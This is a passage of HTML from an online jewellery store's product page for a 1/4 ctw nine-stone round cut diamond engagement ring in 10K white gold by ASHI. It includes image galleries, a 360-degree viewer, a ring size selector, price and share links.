</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://wherethediamondsare.com"
  },
  
  {
    "@type": "ListItem",
    "position": 2,
    "name": "1/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold",
    "item": "https://wherethediamondsare.com/products/past-present-future-diamond-engagement-ring-24206wfadtxwg-le"
  }
  
  ]
}
</script>

    <div class="wrapper-container wrapper-body">
      <main class="main-content" role="main">
        <div id="shopify-section-template--15143073054781__main" class="shopify-section">


  
    <div class="product-template product-template-grouped product-template-2-blocks">
  <div class="container">
    
    




<div class="breadcrumb ">
  
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
  
    <span class="arrow">
      <i class="fa fa-angle-right" aria-hidden="true"></i>
  	</span>
  	
  	<span>1/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold</span>
    
  
  
  
</div>


    
       
    <div class="halo-product-content">
      <div class="row pro-page">
        <div id="shopify-section-product-template-grouped" class="shopify-section col-12">
  <div data-section-id="template--15143073054781__main" data-section-type="product" id="ProductSection-template--15143073054781__main" data-enable-history-state="true" data-collections-related="/collections/?view=related">
      <div class="product product-grouped">

          <div class="row product_top product-accordion ">
              <div class="col-md-6 product-photos" data-more-view-product>
                  <div  class="product-img-box horizontal-moreview">
                      <div style="position: relative;" class="wrapper-images">
                          <div class="product-photo-container slider-for">
                              
                              
                            	<div class="thumb filter-past-present-future-diamond-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/691646_V0_ENLRES.jpg?v=1680595091" data-fancybox="images">
                                      <img id="product-featured-image-22950233473085" src="//wherethediamondsare.com/cdn/shop/products/691646_V0_ENLRES.jpg?v=1680595091" alt="Past Present &amp; Future Diamond Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/691646_V0_ENLRES.jpg?v=1680595091"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/691646_V0_ENLRES.jpg?v=1680595091"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-past-present-future-diamond-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/691646_V1_ENLRES.jpg?v=1680595091" data-fancybox="images">
                                      <img id="product-featured-image-22950233505853" src="//wherethediamondsare.com/cdn/shop/products/691646_V1_ENLRES.jpg?v=1680595091" alt="Past Present &amp; Future Diamond Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/691646_V1_ENLRES.jpg?v=1680595091"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/691646_V1_ENLRES.jpg?v=1680595091"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-past-present-future-diamond-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/691646_V2_ENLRES.jpg?v=1680595091" data-fancybox="images">
                                      <img id="product-featured-image-22950233538621" src="//wherethediamondsare.com/cdn/shop/products/691646_V2_ENLRES.jpg?v=1680595091" alt="Past Present &amp; Future Diamond Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/691646_V2_ENLRES.jpg?v=1680595091"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/691646_V2_ENLRES.jpg?v=1680595091"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-past-present-future-diamond-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/691646_V3_ENLRES.jpg?v=1680595091" data-fancybox="images">
                                      <img id="product-featured-image-22950233571389" src="//wherethediamondsare.com/cdn/shop/products/691646_V3_ENLRES.jpg?v=1680595091" alt="Past Present &amp; Future Diamond Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/691646_V3_ENLRES.jpg?v=1680595091"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/691646_V3_ENLRES.jpg?v=1680595091"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                            
                            

<div class="thumb">
<div class="product-single__media"  data-media-id="">

 <div style="max-width: 600px;margin:auto;">
   
   
        
            
            	
            
                
            
                
            
                
            
                
            
                
            
                
            
                
            
                
                
                
        
   
   
   
   
   
   
   	
        
            
        
            
        
            
        
            
        
            
        
            
        
            
                
                
   
   
   <div class="cloudimage-360" data-folder="https://i.jewelexchange.net/service/Images/1/2/24206TXWG-LE/360View/lv2/" data-filename="img{index}.jpg?v1" data-amount="180" data-autoplay data-speed="360" data-ratio="default" data-responsive="ajvmjtkunq" data-spin-reverse>
     <button class="cloudimage-360-play" type="button"></button>
   </div>  
 </div>	
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/js-cloudimage-360-view.min.js?v=71075179028072922301675279936" type="text/javascript"></script>
<style>
  .cloudimage-360 .cloudimage-360-prev, .cloudimage-360 .cloudimage-360-play, .cloudimage-360 .cloudimage-360-next {
    padding: 10px;
    background: rgb(244, 244, 244);
    border: none;
    border-radius: 4px;
    background: transparent;
}

.cloudimage-360 .cloudimage-360-prev, .cloudimage-360 .cloudimage-360-next {
    padding: 10px;
    padding-top: 15px;
    padding-bottom: 8px;
}

    .cloudimage-360 .cloudimage-360-prev:focus, .cloudimage-360 .cloudimage-360-next:focus {
        outline: none;
    }

.cloudimage-360 .cloudimage-360-prev {
    display: none;
    position: absolute;
    z-index: 100;
    top: calc(50% - 15px);
    left: inherit;
    right: 36%;
}

.cloudimage-360 .cloudimage-360-play {
    display: block;
    position: absolute;
    z-index: 100;
    top: calc(50% - 15px);
    left: 50%;
    transform: translateX(-50%)
}

.cloudimage-360 .cloudimage-360-next {
    display: none;
    position: absolute;
    z-index: 100;
    top: calc(50% - 15px);
    right: inherit;
    left: 35%;
}

    .cloudimage-360 .cloudimage-360-prev:before, .cloudimage-360 .cloudimage-360-play:before, .cloudimage-360 .cloudimage-360-next:before {
        content: '';
        display: block;
        width: 30px;
        height: 30px;
        background: 50% 50% / cover no-repeat;
        display: none;
    }

    /*.cloudimage-360 .cloudimage-360-play:before {
                background-image: url('anticlockwise.svg');
            }
            .cloudimage-360 .cloudimage-360-prev:before {
                background-image: url('clockwise.svg');
            }

            .cloudimage-360 .cloudimage-360-next:before {
                background-image: url('anticlockwise.svg');
            }*/

    .cloudimage-360 .cloudimage-360-prev.not-active, .cloudimage-360 .cloudimage-360-next.not-active {
        opacity: 0.4;
        cursor: default;
    }
canvas {
    border: solid 1px #ccc;
}

.on-load {
    display: none
}

.spinner-grow {
    color: #343a40 !important;
    display: inline-block;
    vertical-align: text-bottom;
    background-color: currentColor;
    border-radius: 50%;
    opacity: 0;
    -webkit-animation: spinner-grow .75s linear infinite;
    animation: spinner-grow .75s linear infinite;
    width: 100px;
    height: 100px;
    z-index: 1;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -50px;
    margin-left: -50px;
}

.github-button {
    color: transparent;
}

button {
    bottom: 12px;
    top: inherit !important;
}
@media only screen and (min-width:767px) {
    .container1 {
        width: 630px;
    }
}

@media only screen and (max-width:767px) {
    .cloudimage-360 .cloudimage-360-next {
        left: 26%;
    }

    .cloudimage-360 .cloudimage-360-prev {
        right: 25%;
    }

    button {
        bottom: 5px;
    }
}
.cloudimage-360 .cloudimage-360-prev, .cloudimage-360 .cloudimage-360-next {
    padding: 8px;
    background: rgb(244, 244, 244);
    border: none;
    border-radius: 4px;
}

    .cloudimage-360 .cloudimage-360-prev:focus, .cloudimage-360 .cloudimage-360-next:focus {
        outline: none;
    }

.cloudimage-360 .cloudimage-360-prev {
    display: none;
    position: absolute;
    z-index: 100;
    top: calc(50% - 15px);
    left: 20px;
}

.cloudimage-360 .cloudimage-360-next {
    display: none;
    position: absolute;
    z-index: 100;
    top: calc(50% - 15px);
    right: 20px;
}

    .cloudimage-360 .cloudimage-360-prev:before, .cloudimage-360 .cloudimage-360-next:before {
        content: '';
        display: block;
        width: 30px;
        height: 30px;
        background: 50% 50% / cover no-repeat;
    }

.cloudimage-360 .cloudimage-360-prev:before {
    background-image: url('https://cdn.scaleflex.it/plugins/js-cloudimage-360-view/assets/img/arrow-left.svg');
}

.cloudimage-360 .cloudimage-360-next:before {
    background-image: url('https://cdn.scaleflex.it/plugins/js-cloudimage-360-view/assets/img/arrow-right.svg');
}

.cloudimage-360 .cloudimage-360-prev.not-active, .cloudimage-360 .cloudimage-360-next.not-active {
    opacity: 0.4;
    cursor: default;
}
@media(min-width:1200px) and (max-width:1439px){
    .cloudimage-360 .cloudimage-360-play{
        bottom: 9px;
    }
    .cloudimage-360 .cloudimage-360-play svg {
        width: 16px !important;
    }
    .cloudimage-360 .cloudimage-360-play svg[width="25"] {
        width: 20px !important;
        height: 30px !important;
    }
}
@media(min-width:992px) and (max-width:1199px){
    .cloudimage-360 .cloudimage-360-play{
        bottom: 4px;
    }
    .cloudimage-360 .cloudimage-360-play svg {
        width: 14px !important;
    }
    .cloudimage-360 .cloudimage-360-play svg[width="25"] {
        width: 18px !important;
        height: 28px !important;
    }
}
@media(min-width:768px) and (max-width:991px){
    .cloudimage-360 .cloudimage-360-play svg {
        width: 14px !important;
    }
    .cloudimage-360 .cloudimage-360-play svg[width="25"] {
        width: 16px !important;
        height: 26px !important;
    }
    .cloudimage-360 .cloudimage-360-play{
        padding:0px;
        bottom: 2.3%;
    }
}
@media(max-width:767px){
    .cloudimage-360-play svg {
        width: 1.9vh !important;
    }
   .cloudimage-360 .cloudimage-360-play{
        padding:8px;
    }
}
@media(max-width:600px){
    .cloudimage-360-play svg {
        width: 1.9vh !important;
    }
     .cloudimage-360 .cloudimage-360-play svg[width="25"] {
        width: 2vh !important;
        height: 25px;
    }
    .cloudimage-360 .cloudimage-360-play{
        padding:4px;
    }
}
@media(max-width:360px){
     .cloudimage-360 .cloudimage-360-play svg[width="25"] {
        height: 21px;
    }
}
</style>

</div>
</div>


                            
                          </div>

                          

                          
  





                      </div>

                      <div class="slider-nav" data-rows="6" data-vertical="false">
                        
                        
                        <div class="item filter-past-present-future-diamond-engagement-ring">
                          <div class="product-single__media" data-media-id="22950233473085">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/691646_V0_ENLRES_1024x1024.jpg?v=1680595091" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/691646_V0_ENLRES_1024x1024.jpg?v=1680595091">
                              <img src="//wherethediamondsare.com/cdn/shop/products/691646_V0_ENLRES_compact.jpg?v=1680595091" alt="Past Present &amp; Future Diamond Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-past-present-future-diamond-engagement-ring">
                          <div class="product-single__media" data-media-id="22950233505853">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/691646_V1_ENLRES_1024x1024.jpg?v=1680595091" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/691646_V1_ENLRES_1024x1024.jpg?v=1680595091">
                              <img src="//wherethediamondsare.com/cdn/shop/products/691646_V1_ENLRES_compact.jpg?v=1680595091" alt="Past Present &amp; Future Diamond Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-past-present-future-diamond-engagement-ring">
                          <div class="product-single__media" data-media-id="22950233538621">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/691646_V2_ENLRES_1024x1024.jpg?v=1680595091" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/691646_V2_ENLRES_1024x1024.jpg?v=1680595091">
                              <img src="//wherethediamondsare.com/cdn/shop/products/691646_V2_ENLRES_compact.jpg?v=1680595091" alt="Past Present &amp; Future Diamond Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-past-present-future-diamond-engagement-ring">
                          <div class="product-single__media" data-media-id="22950233571389">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/691646_V3_ENLRES_1024x1024.jpg?v=1680595091" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/691646_V3_ENLRES_1024x1024.jpg?v=1680595091">
                              <img src="//wherethediamondsare.com/cdn/shop/products/691646_V3_ENLRES_compact.jpg?v=1680595091" alt="Past Present &amp; Future Diamond Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        
 					  
                      <div class="360view item filter-">
                        <div class="product-single__media">
                          <a href="javascript:void(0)" data-image="https://i.jewelexchange.net/service/Images/1/ThumbImages/360View/360Icon.jpg" data-zoom-image="https://i.jewelexchange.net/service/Images/1/ThumbImages/360View/360Icon.jpg">
                            <img src="https://i.jewelexchange.net/service/Images/1/ThumbImages/360View/360Icon.jpg" alt="">
                          </a>
                        </div>
                        
                      </div>
                      
                        
                      </div>
                  </div>
                  
                    <div class="theme-ask">
                        <h5 class="ask-an-expert-text" data-toggle="modal" data-target="#ask_an_expert">
                        
<span>
  <i class="fa fa-question-circle"></i><a href="javascript:void(0)" title="Ask An Expert">Ask An Expert</a>
</span>

                        </h5>
                    </div>
                  
              </div>

              <div class="col-md-6 product-shop">
                  <h1 class="product-title">
                      
<span>
  1/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold
</span>

                  </h1>

                  
                  <div class="group_item">
                      
                      <span class="shopify-product-reviews-badge" data-id="7016829812797"></span>
                      

                      
                  </div>
                  

                  
                  <div class="product-infor">
                      
                      <div class="vendor-product">
                          
                          
                          <label>
                              Designer:
                          </label>
                          
                          
                          <span><a href="/collections/vendors?q=ASHI" title="ASHI">ASHI</a></span>
                      </div>
                      

                      
                      <div class="sku-product">
                          
                          
                          <label>
                              SKU:
                          </label>
                          
                          
                          <span>24206WFADTXWG-LE</span>
                      </div>
                      

                      

                      
                    	
                      <div class="product-type">
                        
                          
                        
                          
                          <label>
                              Product Type:
                          </label>
                          
                        
                          
                        
                          
                          <span>
                            Rings
                          </span>
                          
                        
                        
                      </div>
                    	
                      
                  </div>
                  
                
                	
                
                
                
                
                
                
                
                
                
                
                <!-- Call Price -->
                        
                        


                        <!-- Other Conditions -->
                
                        <div class="prices">
                            
                            <span id="afm-regularprice" class="price" itemprop="price">
                                $1,425.00
                            </span>
                            
                              <input type="hidden" name="product_regular_price" value="142500">
                        </div>

                       <!-- Other Conditions End -->


                        

                        <!-- Call Price End-->
                
                
                

                  

                
                
                
                
                  

                  
                  
                
                	
                  <div class="short-description">
                      Make her heart bloom with your eternal love and with our Nine Stone Round Cut Diamond Engagement Ring. The center of this ring shines with a 1/10 ct prong set round cut diamond, flanked by 2 round cut side stones of 1/10 ctw and accented with a brilliant row of stunning 6 round cut diamonds in channel and prong setting and crafted in 10 karat white gold. Total diamond weight is 1/4 ctw.
                  </div>
                  
                
                  

                  

                
                
                
                  <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                
                	
                  
                  <div id="product-variants">
                      
                      <input type="hidden" name="id" value="40569692389437" />
                      

                      
                  </div>
                
                	
                
                

                
                <!-- Call Price -->
                
                

                <!-- Other Conditions -->
                  
                  
                 




<p class="selector-wrapper-size line-item-property__field">
    <label>Size<em>*<em></label>
       <select required class="required" id="size" name="properties[Size]">
           <option class="size" value="3" id="3">3</option>
           <option class="size" value="3.5" id="3-5">3.5</option>
           <option class="size" value="4" id="4">4</option>
           <option class="size" value="4.5" id="4-5">4.5</option>
           <option class="size" value="5" id="5">5</option>
           <option class="size" value="5.5" id="5-5">5.5</option>
           <option class="size" value="6" id="6">6</option>
           <option class="size" value="6.5" id="6-5">6.5</option>
           <option class="size" selected="selected" value="7" id="7">7</option>
           <option class="size" value="7.5" id="7-5">7.5</option>
           <option class="size" value="8" id="8">8</option>
           <option class="size" value="8.5" id="8-5">8.5</option>
           <option class="size" value="9" id="9">9</option>
           <option class="size" value="9.5" id="9-5">9.5</option>
           <option class="size" value="10" id="10">10</option>
       </select>
      
</p>



  
                
                  
                  <div class="quantity">
                      <label for="quantity" >
                          Quantity:
                      </label>
                      <div class="qty-group">
                          <a href="#" data-minus-qtt class="minus button"></a>
                          <input type="number" data-qtt-id="quantity__7016829812797" name="quantity" value="1" inputmode="numeric" pattern="[0-9]*">
                          <a href="#" data-plus-qtt class="plus button"></a>
                      </div>
                  </div>

                  

                  
                  
                
                <!-- Other Conditions End-->
                
                <!-- Call Price End-->
                
                
                
                
                
                
                

                  
                    
                    
                    <div class="groups-btn">
                      <div class="groups-btn-tree margin-button">
                        
                      
                        
                        
                      
                        
                        
                        
                        <!-- Call Price -->
                        
                        

                        <!-- Other Conditions -->
                        
                        
                        
                        <input data-grouped-addtocart type="submit" name="add" class="btn"  id="product-add-to-cart" value="Add to Cart" data-form-id="#add-to-cart-form">
                        
                        
                      
                        
                        
                        
                        
                        <!-- Other Conditions End-->
                        
                        <!-- Call Price End-->
                        

                        
<a class="wishlist " title="Wishlist" data-icon-wishlist href="#" data-product-handle="past-present-future-diamond-engagement-ring-24206wfadtxwg-le" data-id="7016829812797">
	    	<!-- 	    	<svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg> -->
  			<i class="fa fa-heart-o" aria-hidden="true"></i>
		
</a>
 



                        <div class="icon-share-wrap">
                        	
                              <a class="icon-share" href="javascript:void(0)"><svg viewBox="0 0 227.216 227.216">
<path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317
	c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879
	C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258
	c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865
	c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865
	c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15
	c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879
	C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866
	c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216
	c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875
	C203.759,199.715,191.26,212.216,175.897,212.216z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a>
                            
                          
                           <div class="wrapper-social-popup">
                        
<!--                    <div class="title-close">
                          <p class="social-title">Copy link</p>
                          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                        </div> 
                        <div class="social-garment-link" role="button" tabindex="-1">
                          <input type="text" value="https://wherethediamondsare.com/products/past-present-future-diamond-engagement-ring-24206wfadtxwg-le" class="txt_copy" readonly="readonly">
                        </div>
-->
                        
                          <div class="share_toolbox">  
  
  	
<span>
  Share
</span>

  
  <!----- www.addthis.com/dashboard ----->
    
     <div class="share-button halo-socialShare productView-share style-">
    <div class="share-content"><div class="share_toolbox clearfix">
              <ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://wherethediamondsare.com/products/past-present-future-diamond-engagement-ring-24206wfadtxwg-le" 
        title="Facebook"
        data-no-instant
        rel="noopener noreferrer nofollow"
        target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="http://pinterest.com/pin/create/button/?url=https://wherethediamondsare.com/products/past-present-future-diamond-engagement-ring-24206wfadtxwg-le&amp;media=http://wherethediamondsare.com/cdn/shop/products/691646_V0_ENLRES.jpg?crop=center&height=1024&v=1680595091&width=1024&amp;description=1/4%20Ctw%20Nine%20Stone%20Round%20Cut%20Diamond%20Engagement%20Ring%20in%2010K%20White%20Gold" 
        data-no-instant
        rel="noopener noreferrer nofollow"
        title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

            </div></div>
    </div>
</div>
                        
                      </div>
                          
                        </div>
                        
                        
                        
                      </div>
                    
                     
                    
                    
                  </div>
                  <input type="hidden" name="product-id" value="7016829812797" /><input type="hidden" name="section-id" value="template--15143073054781__main" /></form>

                  

                  

                  

                  

                  <div
                    id="store_availability" class="product-single__store-availability-container"
                    data-store-availability-container
                    data-product-title="1/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold"
                    data-has-only-default-variant="true"
                    data-base-url="https://wherethediamondsare.com/"
                  >
                  </div>

                  
              </div>
          </div>

          

          
          

          
        
          <div class="product_bottom">

              
            
			  
              
  <div class="shopify__accordion">
    

    
      
      
      <button class="accordion active">
        
<span>
  Description
</span>

      </button>
      <div class="panel panelactive">
        <div class="rte">
          <!-- Make her heart bloom with your eternal love and with our Nine Stone Round Cut Diamond Engagement Ring. The center of this ring shines with a 1/10 ct prong set round cut diamond, flanked by 2 round cut side stones of 1/10 ctw and accented with a brilliant row of stunning 6 round cut diamonds in channel and prong setting and crafted in 10 karat white gold. Total diamond weight is 1/4 ctw. -->
          


<div class="row" id="product-info">

</div>
<input type="hidden" name="products-sku" value="24206WFADTXWG-LE"/> 

<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/product-info.js?v=40443761701047422601675279936"></script>

<!-- addtional detail start-->
                      <!-- Metal Info Start-->
        		<div class="row">
					  
						
                      
                    <!-- Metal Info End-->
					
					
					<!-- Center Stone Info Start-->
					
					
                    <!-- Center Stone Info End-->
					
					<!-- Side Diamond Info Start-->
					
					
                    <!-- Side Diamond Info End-->
					
					<!-- Side Color Stone Information Start-->
					
					
                    <!-- Side Color Stone Information End-->
					
					<!-- Other Info Start-->
					
					
                  
                    <!-- Other Info End-->
                  
					<!------------------------------- Watch Attributes Info Start------------------------------->
					<!-- Watch Info Start-->
        		
					  
						
                      
                    <!-- Watch Info End-->
                  
                  	<!-- Dial Info Start-->
        		
					  
						
                      
                    <!-- Dial Info End-->
                  	
                  	<!-- Case Info Start-->
        		
					  
						
                      
                    <!-- Case Info End-->
                  	 
                  	<!-- Band Info Start-->
        		
					  
						
                      
                    <!-- Band Info End-->
                  	
                  	<!-- Watch other Info Start-->
        		
					  
						
                      
                    <!-- watch other Info End-->
                  <!------------------------------- Gift Attributes Info Start------------------------------->
					<!-- Gift Detail Information Start-->
        		
					  
						
                      
                    <!-- Gift Detail Information End-->
                  
                  	<!-- Material / Color Info-->
        		
					  
						
                      
                    <!-- Material / Color Info End-->
                  	
                  	<!-- Gift Brand Information Start-->
        		
					  
						
                      
                    <!-- Gift Brand Information End-->
                  	 
                  	
                  </div>
                <!-- addtional detail end-->
              
        </div>
        
          

<div id="shopify-section-product-banner" class="shopify-section product-banner-sections col-12">



    
    

</div>
        
        
      </div>
    

    
      <button class="accordion active">
        
<span>
  Customer Reviews
</span>

      </button>
      <!-- Start of Judge.me code -->
      <div style="clear:both"></div>
      <div id="judgeme_product_reviews" class="jdgm-widget jdgm-review-widget" data-id="7016829812797">
        
      </div>
      <!-- End of Judge.me code -->
    

    

    

    

    

    
  </div>


<!--
  <script>
  var acc = document.getElementsByClassName("accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
          acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;
          panel.classList.toggle("panelactive");

  //         if (panel.style.maxHeight){
  //         panel.style.maxHeight = null;
  //         } else {
  //         panel.style.maxHeight = panel.scrollHeight + "px";
  //         }


      });
  }
  </script>
-->

              	
            
            	
              
              




<div id="shopify-section-product-recommendations">
  <div id="product-recommendations">
    <div class="related-products page-width product-recommendations js-product-recomendation" data-template="" data-product-id="7016829812797" data-limit="10" data-section-id="product-recommendations" data-section-type="product-recommendations" data-related-products-slider>
      
    </div>
  </div>
</div>








<div id="product-related">
  <div class="related-products page-width" data-template="" data-product-id="7016829812797" data-limit="0" data-section-id="template--15143073054781__main"  data-related-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Related Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>





<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-related-products.js?v=93658816389349906111675279936"></script>





<div id="product-similar">
  <div class="similar-products page-width" data-template="" data-product-id="7016829812797" data-limit="0" data-section-id="template--15143073054781__main"  data-similar-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Similar Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>



<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-similar-products.js?v=102005956044820854681675279936"></script>



<style data-shopify>
    #product-recommendations, #shopify-section-product-recommendations {
        width: 100%;
    }
</style>

              
            
            	
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
